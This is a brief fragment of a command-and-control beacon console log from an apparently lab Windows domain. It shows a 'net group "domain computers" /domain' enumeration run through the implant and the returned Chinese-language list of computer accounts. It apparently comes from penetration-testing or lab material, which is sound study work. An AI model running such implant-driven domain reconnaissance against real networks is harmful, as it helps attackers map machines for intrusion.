 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 hacker.testlab 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
WIN2003$ WIN2008$ WIN7$
WIN-7$ WIN7-NDSEC$ WIN7-SP$
命令成功完成。